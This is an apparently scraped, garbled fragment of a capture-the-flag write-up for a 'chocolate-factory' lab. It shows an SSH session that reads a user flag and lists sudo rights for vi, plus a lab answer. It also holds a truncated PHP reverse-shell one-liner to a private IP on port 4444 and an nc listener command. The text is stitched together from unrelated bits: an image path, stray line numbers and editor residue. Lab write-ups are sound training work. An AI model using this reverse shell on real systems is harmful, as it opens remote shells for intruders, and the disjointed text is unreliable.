 applicable law.
Last login: Wed Oct  7 16:10:44 2020 from 10.0.2.5
Could not chdir to home directory /home/charley: No such file or directory
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
charlie@chocolate-factory:/$ cd ~
-bash: cd: /home/charley: No such file or directory
charlie@chocolate-factory:/$ pwd
/
charlie@chocolate-factory:/$ cd /home/charlie/
charlie@chocolate-factory:/home/charlie$ ls
teleport  teleport.pub  user.txt
charlie@chocolate-factory:/home/charlie$ cat user.txt
flag{cd5509042371b34e4826e4838b522d2e}
charlie@chocolate-factory:/home/charlie$ sudo -l
Matching Defaults entries for charlie on chocolate-factory:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin
User charlie may run the following commands on chocolate-factory:
    (ALL : !root) NOPASSWD: /usr/bin/vi
charlie@chocolate-factory:/home/charlie$
5.png
10.png
id_rsa
README.md
test.py
66
67
1. Enter the key you found!
2. What is Charlie's password?
72
**Ans-cn7824**
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sh
`php -r '$sock=fsockopen("10.4.50.128",4444);exec("/bin/sh -i <&3 >
`nc -lnvp 4444`
77
charlie
*No Answers Needed*
the user flag
README.md
0
0
0
84:45
LF